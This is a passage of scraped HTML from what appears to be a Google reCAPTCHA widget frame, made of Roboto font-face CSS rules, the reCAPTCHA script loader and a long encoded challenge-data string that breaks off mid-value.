U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PboNUJ7Wz-TJecWQPaL80w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PboNUJ7Wz-TJecWQPaL80w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PboNUJ7Wz-TJecWQPaL80w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5LCrsKGKklbJsOYDMKDDXvDnQfDicK0wpMuwpFrwrjCu1QqVl/CscKkwpfDqMKgw6vClyQsFGQAw5Unw6DCrV1/NW3CsXfDnsOcw5rDnhfCtMO2B2jCuMK9SzbDmcOnw4c8aMOPw77Cr03DocOxC8K0ZMOZwpHDn1fCncKsesONw7zDtiNPw4BocsOEwpvDpW4/wpIIwqbCnkrDoggUw47CqHnDgQ4AOsKwNB7CjWt3NsK9D3sABsKeGMKuSBfCgSDDmcODSUhiw6lUwrQZB8Kyw5PCkMKdRnTCpMOLw6Qgw5s1wo5aWwrCpcOIwooHwrfDlB/CuTPCgsOxI8KodjN8UQJTw7TDsyobw53DvMKtwq7DtzRxOVfCs8OZL8KWwrZ9YXoJfcKAKsODCB1/XFLDvcOnZVRUwpJIwo4eBcKDw63DpMO/GcOLw74SRsOgwpjCvWrDlDp/[base64]/Zn01wrjCsktmecK0Bn3Dq8OnM8Oowr8Zwoc1woQHw47DiwbCncK1w4gMw47CgcKVw5lKdQTCsjjCrcOjw49Vw7nCgl3ChcOVwoHCuzxVeMK4wpR3w4Muw65kWHfDpXtScyXCusO8wo/CuGlLwrYcw5oUwpHCoMO3RMKHInPDpcO0w6zDn8O8H8KeZz3DmzZIVsKTM3pkw6nDiFzDgcOjwo5uKgwYw4Q3w6zCisOQwobDs8Kxw7gPIMOAw4FIwrPDtMO+HsKcwrEPRW7CnxzCg8OnwrzDrxcdwqxnbMOgwqXDhMKQW8Ocw4JQw5/CsFEUGzIBIEwrMlLCuMOIwrxkVHbDscOuCh7ClE1IwrHDiMKNwrrDlcK8ejZiKjFeL18nQEjDrsOUIBQJwrHDnxXDusOdLWBZw7MzwotTwqbChcKQw5dmcUReI8OJeSUOw4Mbc8K+CgfCuMOaw7FUwrbDtsO/dcK0woTCuVLCom5xwpLDtMOsw7/DsFzDssOHwoHCrcO9I8KkNsKWRcKfwpnDqMOHB8KHw5HCusKJwr8MfzXDlVDDv0dCw7BODsOgwohCB8OQw7QnSsKRMMO3wrEdw49Odg/CuMKQQhjDmA7CpS7DlMKRLMOCwqEiwpfDsSR8CicDw7dpwoAMSMO3W2fDoyZSTXfCrcK5wqFYcsKLRMKcwq4nYMO0w49YFy0/w4LDvMKMFnbDtMOlw5zDo8KYXw9lwrZfLzZaOC3DgAJWXnh0wojDmk0ta0UNf8OtwpXDh8KxwrjDiVFVLQrCkMK5NcKeNcOpw7XCh2NOw6QVX3XDu3IGw5DCmD4Qw4rDgiPCg8K/dsK5woAlw6Vnwq8qwrouwrZvw4TCnghOEsOHfMOFBwzCoDPCqx97fyQ+wq4Tw6oRw6hYw6xYw7jDucKQD8KTwqfCmyp5w44Pwr7Cgw0kwo90w7HCrsOwIQbCpih5D8OrwrhRw78qw4/ChXXDm8KNw5gRFnBJwpghw7skwpciMlEYwqDDgsKZOcOxw6TCkFM0wrQqXGpPwpjCpMKqw556w4rDhTMiw6XDty9NZcOgSsO6w5HCtmsewq/DsTM7KGfCiAdcw7Yrw6DDtzlPwrYpDC7Cn8K4wp7Cg3TDicOHw6oHScOjV8K5chsTwonDvCbCrMK/SThpZCgVOiLChjUlQlN+w5o4Txcrf8KSwrsOwozChcOhw6XDi8OKGz0Iwo7CusOxPEN5w7bDsVpTXsKVGWd8b2nDlcO4w4vDlMO6XsOVcEsiw4cDWR7CrsKwf1vCvcKnB8KMQjfCsMKxIwoyH8O7eGDCgsOLY8OPwr3CpCx2wrbCr0M4D8K3YcOQTXtww6/[base64]/DucOJwovDtsOswofDjTzDhcKyw7nCrUcoImcIYBVpJcKNNWUPQzxTEizChTXDrWR6w6XDkCcCEsOEw44Rw6/CoTPDky/DjMKHwo9JAGEOUMO4ZBbCpMOTKj7DscOww7l1wpgxNMO4w7Bmd8OMRANXecOiwqbDnQpgw5jCpRnDj3zCmUvDrsObw5dkw6jCtS3DsApvw48awq7Dj8OMwpAUSXrDmMKgdRNNYVRlwotEM1/CusOkdcK/C01fwqRawpNUJMKJQcOdw7HDncKiw4rDhBgOdsK4ICnCtEpYNQsvwrVIakYzecK5GExBQnhPYWNHFwswDMOuJQpcw7DCulTDs8Okwq8Ow6bDmALDp393JsKRw5/DhhwbCsOiHWfChsOpwo8mw77CsV8lwqLCvMO4w67DncOfG8KbwpzDjm5vH8Ohwrhrwp0cwptiFhU1HUoYP8KkwpjDjsK1GsO1wrHCk31Aw7/Ct2sRwpN+w5g0w7AsZMK+FsK3wpc8VcOowpUdcAFcwokSNmgWwqoXEcOIwo/DpSjDkMKGwqvCsxLCiALCgMK+JsOsZsK1wp8DwqwKTMK+wpIWXsKpwrIowp3DmT/DvH8tUQLDqAAaBsKdwp7Ci8OgQWnCqEVwwrwEw4g5wrLCujkjdnvDncOnwqwPw6PCosKzw6M8fg9Yw5PDocODw4vCrMK4wpw/G8KQw4fDgcOwVsOrIsKdVgNyfsO3w5bCiVozw6DDuQU4wolKw6TDlRV2aMKvCsKcbMOZRMOywoNbJMOcACfDh8OEMcKhw7VYbwfDvMOjw7/[base64]/CmzrDksOZw4lCwpVzw4UyZAXCqzvDjDfDisKWbDkkKMO/T3hhV2fDv0wIPxbCj0Z5C8OXwrkzF2cOVADDr8OHJUl6woDDrC3DmsKQw5ADBk/DrcO4Jn7DtyZFX8KWFDRrw5LDlmfDgcKEw4JSw4I2I8O6dVvCtsKwwo1bXlzDsMK5ZhbDksKjWcOnw4zCsRYnw5LCu3daw4s8U8OFC2LCo2/DgBPCr8KsNMO/wrModsOWNMOEMMOHKcKeHgTCvD9/b8KgZMKtZQwmw5HDhMO3woFSXcOkSXXCpMOWw6fDsgITbcKywohZwpQsw4DChkk9TcKXwoNsJsOkwpMZe0xVw7/DtcKMDMORwqvDuMKGO8KsIhvDi8O2wrVVw57DksKawqHCp8KVFMOeUDw+w4AfQsKAf8OPXAQHwpEtORzDqWwrLVkLw73ClMO/wphkwrTDmMOlCkfDtgjCiMKrMcOdw7fCgUrCo8K0CMOBMsOYQW5cw4M5SMK2KcOXPcKTw4TDvAfDjsK0w6QXcsOCFUHDskJywoYbTsK4OyYaN8OOwpBkD27Cr0fCjSPCnw/[base64]/Dm8OTwoTCiAcsZcKsM8Kiwqg4YlJAwrNIFMKlfMKvSUVKGRnDusKww6PCscK+YMOcw4nChC8vwpHCu8KOF8OewqwywqLDpxowwqXCncOFc8ODGsKIwpLCsMKSGsOtwqtiw6fDq8KScDYBwofCmUM2wp1vP3VbwofDtTLDo0/DosOOJFrCqcOHUG92ezkOwqAODjRLXsK5flhLHXA0LQxOY8OVFMOfIsKHCMKYwpUZMsOGK8OBWWHDqcKCNzLCnWzDoMOIUMK2c1hVUMO6YQ3Cj8OcasOQw7BOSsO7R23CsEcXScKowrDDqA3DiMKjDB05BhTCtwpSw5NBdsK3w6bDpR9dwrYhwpPDjivCn0/CvmDDrMKJwoNQG8KuOcK9w4ZSwr7DpVXDhsK4w4PDkcKYIMOGbMKbZWoswrfCtSDDn0/DjFgiw4hZw73Cl8Oyw7FdGcK2XMOWw6/DgcKoZ8OxwqHCjEHCjn7CnibCiWxOw5wZV8K7w7ZDYX8owp3Dil1lURDDkjbCoMOBRV95w73CiDrDlVhuw5ZHwqPDj8OGw75MIMKjPsK5Z8Obw6oDwrbChgE6EsKxXsKAw4zChcKkwqHCvMK1NMKAw6TCgcOrw6vCisKyw6oxwqp8UgcNP8K2woLCmcKuF2h/OmQ0w7o4IgPCucO0BsO6w7nDm8Ohw6/Dm8K6G8OKAAvDvcKAGMOVXnLDgcK6wr9TwobDscO8w67DpzDChWHDkcKVXwXDiFzDuWh7wpfDocOdw6wuwoPCnsKmP8KEwovChsKowrFIdMKNwofDrUPDgErDkxbDhTvDnMOeTcOdwqbDkcOcwq/DqsOPw5vDt0vCoMOJOcKSX0XDjsOJF8Ofw5EMChwII8K6AMKUTEhabn3DgcKwwrXCj8OMwqA/w4cJGivDn0rDh2jDlsO2woLDkXFNw7pnXQ1ow7bDqC/[base64]/CiX9kccO4wps7N2TDsAgnY8K5w6PDsmdRwo/DrsOURh/CtUHDq8OMY8Oven/DqMKaHBQqXXANXkVzwqnCpCDCrD9Hw7TChiDCqx1mJcK+wr3DnmHDuksRw7vDr8O1ECPCu8OwXsO6A1JnSGrCvVNewqs7w6XDuQ/Ds3UZwoXCqcOxeMObK8O0w5LDmMK/wrp7QMODPcKyD3HCrzbDq0IpVBTCrsO/w5wDcG1nw4PDgVkNVgTCtFQ7N8KZVHFyw4bChQHCll8rw4xXwq5cMxbDjMKBIHAUWTNew5TDnzFJwoLDrsKmVw3Cm8Ksw5DDgkbDq2DCi8K5w6TCtsKLw786R8OXwrjDlkzCkXPCiFnDshFPw442w5/DpgnCkkFnC8OdeMK6wr9bw5tNOi7CjTtGwqp5GsKhGjdjw6cPwqd/[base64]/CmcOdw5c0w4NswoXCgsKpfDjCtXDDuMOAwp0Gw58Oa8Krw4LCkgvDncKDw6HCm8OQdgDDlcO+wq/DijXChsOGTTvCsGwfwpDCv8OMwp8KH8O1w6jCvmRuw5lAw5bCocOrasOGJhPDi8O+X3rDr1c4woPCrTAbwrZ0w6c/SkjDpmVKw5F0wqI2w5siw4VSwoFKN1LCq2LCucKawoLCicKOw4EJw6Zqwr5owrLDosOcRxQ2w6sUwq4+woTCqyjDlsOFd8KfLXbCkVB0a8OPeg5UWMKPwpvDvz/CoCEgw4JhwonDo8KvwqMob8K/w5Elw64aA0YLwo1LDmYFw5jDoBbCisOAMcKEG8OFWzAoeQ9DwrfCvMOVwoRjRsKjwoQFw7wGw5fCrsO3IDFjDADClcOfwoTCrx/DmsO2ccOuEcOUXUHCi8KlY8KER8KrHFnDuDZ7KgLCjMOFaMKlw4fDsMOlKMOMw4xTw7VDwqXCkBsgWRLCu1bCtCcUGcO6bsKuTsORMMK7cMKgwqgzw7fDlC7DjcOhQMOLwrTCsHLCksK8w4EOe04Bw4Q0wovDgwDCoCLDhzgwUMOwHsOQw4dzAcKkw5toRVPDvWpmwq/CszbDkGViWRXDhMOANcO/OsKhwoUcw5EaX8ObL3sEwo7Dv8KJw5vCr8KGLmckBsK6fcKSw6PDmcO3K8K0YMK/woJIG8OPScOOUsOxHcOWWsOAwo7DqzhjwpBjN8KSS3kOF8OYwoPDqS7DrS1Fw5TCl2fCkMKfw7LDjyPClMO5wozDosKQScOBUQ7CmcOKIcKZAAFtdDd3VifCjnlPw5zCknfDrk/[base64]/[base64]/wrDDscO/wpXCixTDmcOvw6Unw77DsXHCoR9wIsODw7XDlT9ZHGzCgAAKGMKsEMKIJMOHEQ/Dm04Mwo3ChcOULGTCmTYfYMOnBcKzwoEVEmTDogcXwpzCqSoHwpfDghZESsKVesOxPX7Ct8Owwr/DjCPDgVNzBMOtw7/DmMOyFwbCiMK7CcOkw4MlUnfDm1MMw4DDvHMIwpE4wogFw7zCv8Kew7/Drg0/wpPDvgEiM8KuCQoUe8ODB2Mhwq9Fw7Y2Ax7Dun/CgcOKw7FEw5vDksO+wo56wrF/w756wrXCq8OwTMOEHx9iPCXCmcKrw6gowr/[base64]/w7zCncOQPcKdVT4pwpxWwrkPwr9HwpwPT8KnFSl9LDxVZ8OKM3LCgsKWw7Zlwp7DsyhOwpkywrsvw41IEkJ/[base64]/DnsKNw4fDqTPCg8OqR8OyIHnDscKfTWTCrApAGTBuScKrwpTDkcKHwpzDlx09KcKhC0DCt1w+wpdPwp7Cj8K2JClxHMK3YsOwMznDlzHDhcOYH2BUT0Aqw47Dtl7DijzChgXDo8OVEsKIJ8K/w4XCjcOYFztowq3Cm8OZHDNqw6LDgMOtwqTDmMOsYsOkF1lWwrs6wqg6wo3DtMOQwoI8GHbCuMORw4xIZiEZwpUoesK7alXDmWZXDHF6w6o1HsORG8OMw4oUw74CEMKGenNiwqJ0w5PDsMKwczZMw5DCksO2wobCosOPZl/[base64]/ClsKXwq5WOhhWw7o1w6HCl8OBYyDDnjLCtMKoZMODUkhiwqXDojLCvykpYMOWw5hVfMOWcl1cwqBMI8O8QsKGJsOSLWhnwqACwqvCqMOawqrDicK9wotOwpvCssOOZcOpOsOBDWrDoX/DjkvDiX47wrfCksOIw4Maw67Du8K1L8OUwpsuw4TCisKkw47Dn8KKw4bDlVXClBnDonhcMsOGDMOaVhBRwpRawp1vwrjDlMOFBWbCrm5gD8K/HQHDkBg4BMOFwrTCrcOHwprDlsO/U0LCo8KZw6QEw5LDv0/DqjsrwprDhkEfwqjCmMOUBMKSwpHDmsKXLDoiwrvCmVMjHMOfwpYQYMO7w5VacW5oYMOhCsK8VzXDvVh/[base64]/CtsOmwrzCoDI4w7xbc8K7wpdBRcKeZzNZw4piwr/CrsOfwpFCwqMzwppSWynCusKywo7CtcOPwqwZIsO+w5TDml03wrXDh8K1wp/DnmpJAMKIwqVRKzd3I8O7w4nDnMOVwrpAU3FGw5s+wpbCrgXCvzdGU8OVw6rCgyTCmMK/TcOUTcKuwr8TwrA8FR0Fw7bCuFfCisOYCMO5w6NQw6d5JsKRwqluwp7CiRVYDEUVfkMbw5RvUsOtw5FFwqnCuMKrw7kWw4DDmmPCiMKCwo/DgRHDvhAXw7AHF33DkWJDw5TDqVXDnTDCtsOHwonCiMKSFsKqw7xLwp8XZHt2cXh1w49hw4nDj1zDgMONwqPCksKZwoTDscK1aFV2NSEqARtcH1vCh8KWw5grwp5mHMOnOMKVw4XCr8KlOMO6wpHCjVEoNsObS0HDkV1mw5bDmR/Ck0kPVcOQw7lcw7/CrGN6LAPDpsKsw45fJMOGw6HCu8OtW8Olwp4kekrCqFDDhkF0w5bCkQZ6T8KmQV3DjgJAw7EhdcK8JcKXOcKSfUcMwqwGwoJ/w7F4w6drw57CkQ4ncVMKPcKjwq1tNMO9wrvDmsO9EcKmwrrDoXlmPsOic8KZVn/CgXhMwopZw5fCrGVORwRCw5PCmiQjwq9sPMOAJsOXKicKFCFnwrnCv2VxwqzCp2/ClGXDt8KKcHfCnH9oGMOpw4Esw5VSDMOlAntcScO7McK3w6JOwokqOARrL8O4w6bChcOgL8KfCC7CqsKnKcKNwqrDqsKxw7Ypw5LDmsOKwo9KKh46wrHDgMObb2/[base64]/[base64]/[base64]/WT7DuMKrwoPDm8OvwrPCosOedsKDGcO6X8K6ccOUwpIHTMKOZG8jwrnDvlzDjsK7fcOJw44EcMOXUcOHw4kCw5E1woXCmsKleyDDvjPCtBAVwonCpVXCt8OaeMOGwrMyasKdLxNNwoA/QcOEBR4ZGUdDwpbCssKhw7/DrWEvXMOAwrtMP3nDlj8dRsOjRsKWwo1iw6JBwqtgw6DDscORKMOPVcKZwqTCtULDiFYRwpHCg8O5KsOsRsKkVcOIacOkd8KbYsO4OC5Ae8OrJSNBEFM/woNPGcO/w7/CmsOMwp3CkErDtS/DmsK0EsKAWWU3wpAGFm9yAcOYwqATFcKzwo/[base64]/DuMKUZcKRbTTChm5IwpTDscK9wozDv8K4w7tKIMOQw64/b8KdOV4SwqHDjDcATlpkGj7DiEfDsAQ3dhPCvMKnwqQ3eMOoLjhLwpJhGMOEw7J+w7HCoXA6RcONw4RxDcKow7lYRU4kw546w5hHwoXCkcKAw6fDrV1GwpIPw6bDji81bcOtw595VMKSYU7CsGDDvlwvesKeHXfCmxRxR8KMPcKrw6/CgDbDgXcswpELw4ZRw4xnw7HDscK2w4PDpcKFPynDp2R1RFh/[base64]/BmLCqWDDlH/Dg2PCicO5dMOfwonChMO9wq8qMTLDisKCOMO7wpXCjcOrOMK6FjdZeVXDssO9DMO3B1g3w5Fuw7HDthQCw4rDjMKDwosVw6wVeXEfOwRywqRhw4nCr30FcsKCw6/ChQosPgjDrjdSAsKsc8OQWRfDoMO0wrgyBMKlISVdw4Axw7PDp8OLFxfDjkrDj8KjMGYSw5TCi8KYw5nCt8OOwrnCvVkWwrTCiTXCh8OUFFRybwEywqfCucOpw7DChcK4w5UXbl17DHtVwoTCmVjCtWfDucOzwojDnsKvdivDhG/CvsKXw5/DqcKtw4IGG2bDkRxLFDjCkcOMGGXCrWDCgMOEwqjCh0k6VWhow6HDt2DCowlvEU1nw5bDngl4Sj47PsK7QMO1WBvDvMKMa8O1w48AdTdTwrTCvcO7DMK6HjwGGcOMw7TCvjvConwXwpPDt8Ovwq/Ch8OLw4fCtMKnwo0Gw7nCrcKdBcKAwrfCpy9QwrAlT1bCqsKPw6/[base64]/[base64]/DjsKMU8KJbWkKBEg1blJgwoERAlXDkMO0wokjEhwew6oMfV/ChcOWwp/Dp03Dj8OIRMOaGsKawqEaa8OnVAc2NUpjS2zDhxbDr8OzZ8KdwrHDrMK/DlbCiMKYbTHDscKcGykPEsKWX8KiwqXDp3HCncKrw6fDoMK9wqXDsWgcIgshw5IzVDPCjsKUw5Q0wpQ/[base64]/JcK+wqzDqsO/w45VM8ORWMK3JsOsIsOLw69wwoBWw6DCqxIFwpvDvVtywqnCizpqw7TCkGFxb1h9ZcKsw50YH8KPPMOmaMOWXsOaYUcSwqBAIhLDhcOowo7DjjrCtFZOw6NRKsOZK8KVwrDDk1RFWsOUw5PCsj0yw4zCiMOuwp1xw4vCicOCPjbCj8OQfn4hw4fChMKSw5chwrkHw7/[base64]/W8KJCT7CvMO9w4FXw5zCvsKuw7wlBwrDv07CvDBSw4Igw6o0KwY5w71NeT3DpVVRw6LDisK3DyZSwol0wpUnwpvDtwXDnDjCjMKZwqnDl8KmbyllZcKtwpnDoTLCvwBCIsKWP8OFw40GKMOawoTCtsKswonCrcOpTz0DcjvDrQTCtMKJwq/DljsWw4PDk8OwEVDDncKMccOPZsObwq3DsHfClChia33DtlAUwrfCugRnP8KESMK/TFbDlkHDjUsoVsK9MMOHwpTCgkQFw4fCvcKYw4BwYiXDu3xyPy/DkAgYwqHDuGTCrlXCqDNuw4J3w7PCojkNJ2M6KsKqEnZ3b8OPwp4KwqICw4oHw4EobhXDmUd1JsOEU8KOw7rDrsKSw4LCrEI3VMO1w5wVVsONLXs6WwkzwocZwrFtwovDjcOrEsODw4LCmcOSTh4LCm7Dp8O9wrgow7ZqwpPDhD7DgsKtwod0wrbCkXbDlMOJMg9BAV/DoMK2Sy8ZwqrDhwTCvsKfw7ZuFgEFwoA4ccKAdcOxw6MDwoA0BMO4w6fCk8OXP8KewpBxBQ7DrXZPN8KWeznClkgjwrjCpngWw51/BcKSaGzDtj3DjsONVCvChmo2wpp2acKCVMKqUmt7RHTCqDLDg8K5byfDmU/CvD8HGsKpw5AHw4rCkcKUfgllBWQgGMO/[base64]/DlRrDgiJiBMKPw5fDjsKkw4rCoAUYwoDCq8OeX8O4wrQFEhDCncO6TiQew7/Dhh3DsRp5woFmC2htVWvDtk/ChsKuLBLDkMKLwrFKesOgworChcO6wpjCpsKewrvCh0LDg1rCvcOIVkDCp8OrQR3CuMO5wo3Cr2/DpcKHGgXCmsKvfcOewqDClQvCmQ5/wqgbC27DgcKYD8KnKMO5Q8OkDcKjwoUXcWDChTzDhcK/[base64]/DvsKxwotkA1bDusOicsOjw4zCsWtlZcKnw4VsDWbCkMOewpHDhDjDkcO/LBPDvyfChU9jf8OkCBzDssOww60nwrTDlwYYSWkgOcOXwpoeZ8KHw5klfADCkMKseFDDq8OEw4tXw4/Dh8O1w7VcOxkpw7PCpDpfw4tzUiY3w7LDo8KNw4XDjsKcwqY9wrzDgCYHwrTCrMKkFMOnw5ZZasOjIgXCvWLCm8KZw6DChFZuZcKkw79SOkgQRH/CpMOkRUHDi8KNwrwJw5kFeirDrCYjw6LDscK+w57DrMK/[base64]/XMKfwpISw5Y4amgWZsOXFVMlDzvDixdTVsOQKjw8JMKSKnnCtXTCimIVwpllw5jCr8Ocw61bwpXDtz8YBi5iwrnClcObw4DCgmPDow/DnMO0wqlvw6jCtDhFwoDCiADDtsK4w77DtlkcwrYAw5Fdw4LDsnHDtGbDkXjDtsKrCgrDj8KDw5zDrh8Hw4MtB8KPwqlfB8KuX8OKw7/CsMO0MDPDhsKsw55qw5I5w5nDiAYcZXXDncOMw7XDiRNlFMKRwqvCo8OGfyHDo8OBw4V6asOjw7E5PMKZw4cUC8OqXA7CucKveMOmak7Dg3ZlwqUjcnjCn8KmwojDvsO2wpjDgcO7eVAfwoTDisKRwr8TTXTDtMODTGnDu8O+ZU/DvcOcw7YGQMOjdsKXwq0mGkHDpsKRwrDDnQfCh8OBw7bCmkrCqcKLwqMWe2FDOkEQwpXDvcONTxLDplI/fsK0wqx/w7lKwqR9D1bDhMOcAQTDqMOTAsOsw6bCrwZjw6bCqkhlwrwzwp7DgBPDiMOxwopCN8OWwo/[base64]/Dm8OLwobCscKuCMO4GiIrw7jCvF9Lw4I5w75TZWhwL07DpMO1w7cSZz0Iw6fDuR/CiWLDpT1lOBByLVFVwo5ywpTCgsOTwp7CscK2ZMO+w7smwpkYwpk9wrTDj8ObwrTDg8KnPMK5KyAnczZSTcOww4lPwrkOwqM7wrLCo2QjRHJYdcOBI8KFS1/CrMOlI3tAwqfDosKUworCtDLDgzLClMOHwq3ClsKjw50vwrPDmcO+w77CkDs1BsK6wpDCrsO9w7pzO8OEw7/CtMKGwoYoDcOgGgPCjlEawozDo8OaZmvDoDhgw45aVgBcXUjCl8OAaQ0Qw4dDw4B7TGMOfHUHwpvDpsKkwq4swqovJDYHf8Oyf0pcA8O1wq7ClMKmQsKrcMO0w5HDpcKdH8OBO8Kgw6JIwrxlwq3Dm8Kaw6gXw41vw6TDkcOANcK/GsOCQhDDqsKCw6UKC0fCtcOVHmrCvGbDqnbChXkMdWzCmATDmzRAJE9SWsOCbcOdw7pWJWfCiy1AL8KScSJ8wo8cw7TDrsK6dMOjwrTClsKRwqdnw6FHPsKXc2DDssOnecO4w4LDsTLCisO6wrZiBcO0ST/Cj8OhO2V9EMOfw7fChgbCnsOVGlx9wqjDiGbCr8KSwp/[base64]/CtUDCjsK1wqjDo3vDknzCpMKtDmdaNMKLw44TEA7DicO8wqs7IGbDrcK0RsKAKDgeKMOofBwxOcKZS8KjJ0kXbcKVw6rDi8KfE8O5Ug4Cw77DgxEjw6HCpBHDt8Kfw5g4L1zDvsKsWcKxMcOKccKIGAoSw7E+wo/[base64]/ClgxUw6sjbcOBd8KfZsKLw686NsKCQcKzw4fCjMOYG8K6w6XCrUwOfjjCjVbDvgfCqMKxwpFIwoEEwrQNNMKxwoZiw5ZPE2fDj8Ocw6TCo8OzwpbDlcOcwojDq0HCqcKQw6ZZw4Q1w6nDtmzCrzzCjyY+UsO4w4s0w5/DlBfDuDbCkSAOKEPDjWfDiHsIw4s5W0TDq8OIw7HDvMKiwoJsAMK/[base64]/DosKsW8Oiw6xewrXCqsKGGGouN8ORw4LCrsKlY8O7RSfCk20edcKmw6vCkThMwq9ww6QLHWnCkMOedDfCv0dwZMKOw4kiT2LCjXvDvsOjw4fDqBvCk8Ksw6RKw7/[base64]/Dr20VwpjDuWHDs2tVwoHDhV3DswbCgsKDw4IEPsOfNsKDw4/DuMKVVnUFw5rCrMODEQ8aXMOcbDXDgAoMw5fDiRVbScOvwot+NDbDrVRuw5XDlsOHwrEjwrNWwojDk8O/wqZGI1TCqVhOwpZpw4LCiMKMc8KRw4TDucK3BTRSw5sqOMK+BFDDlzN5bXnCsMKkcm3Dh8K5w5rDoAhGwqDCj8OuwqcEw6HCncORwojCssKmacKWIxQbQcKowqpWGW7Ch8K+wp/CtWPCu8Onw4rChcKZe0VxYBzCgx/ChcKOETzClSfDoxjCq8OUw55Xw5t0w7fDjcOtwpPCk8KiZVLDm8KOw49CLwM2w5opOsO8FcKyJ8KCwr9tworDgsOfw55MW8K4woXCqj4Hwr/DicOLVsKawocvMsO7Q8KODcOWccOSw5zDmHXDs8K+HsKKQDPCmCrDtHAtwq1Ww4HDmHLCi2zCk8ONVMO/STLDosOfDcKEVsOfGxPDg8KswpbDnHFtL8OHT8Ksw7DDlh7Dv8OfwpPDk8KSVsKSwpfDpcOow6rCrx4QQMK6VMK4AQhMc8OiXyzDtj/DhcOYf8KURsKWwonCv8K+ZgzCv8Kgw7TCuxpfw6/CnVYuZsOyagxnwonDniXDvMKQw7vCgMKgw4YXKcOZwpPCu8KyCcOEwpElwonDrMKawpnDmcKHKAJ/[base64]/[base64]/[base64]/w6UoZg4iwqvDtjLCsMOAZcKAQyvDg8KSwqrCnTwJw7oiP8O9wq4Ew4B/BsKSdsOAw5F5JmUnOMO/w5sYVMKcwoPDucOsKsKCRsOrwpXCqDMiPxdVwplTdAXDkSbCozBcw43Dux9fI8Otw4/DmsOWwqNgw5HCm08DGcKDYMOAw75ow5TDlMOlwozChcO8w5jChcK5QnvCtDElasKzFA1hNMO7Z8K7wozDt8K3MjjCt3bCgyPCmxNBwrp2w4gRAcKTwrLDsU4QMFJIw6gEBztvwr7Ch2Fpw5wBw7l6wqNTD8OaPUITw4nCtEzCpcO/[base64]/Dg3ggw6XCmcOQNCoQbcOXwoLCp0okw4I5f8Kqw6rCm8KzwqbCoF7DiV8UZgMiXcKcHsKWZMOLSsKHwqxjw45qw7YUeMO4w41SBcOheHRheMOxwo5vw47CsCULeR1lw55rw6/Cijdtwp7DpsO/dSMFMsKXHk3CrgnCrMKJC8OvLVXDmk7CisKObsKKwqJKwp3ClsKJLn3CjMOxVUVwwqJ3HTPDsknChSXDn0XDrHZow68uw5ZXw40/[base64]/GWzDnXtjF8KSw4NqScKqd2HCpRoBDDPDrMOVw4zDoMKSw6DDtUbCisKIQm3Ck8OIwqnDpcKiwoJeF2BHw7d5IsOCwqAnw45tGsODMW3CvMKRw5vCncO5wrXDllZewptmYsOsw7/DpQPDk8ObK8Otw49nw4s+w7txwoxDS3HDklE1w6IjdMOSw4daI8KWRMOiMjxFw53CqynCmVbDnF7DjzjDkE/[base64]/[base64]/DjiZiwrFPw5tJw43Dtg1JwoHDvjsVwpo1wqNYXT7Do8KVwrM+wqQMYgd+w4s6w7PCqMKaETxkMHTDp3rCgcKswpLDqSdXw58jw5fDtz/[base64]/[base64]/[base64]/DtyF/w6XDgsOowrxawqnCrTvCrljCjcKDU8KhOsOJwqkNwoZXw7PCoMO1SwNtMxfChcKfw4J+w6LCrVIvw70mOMKmwofDl8K4O8K7wq3CksK6w4wKwopnOVRDwq4YITzDk3LDmcK5MHXCiRjCskYdLsOjwrH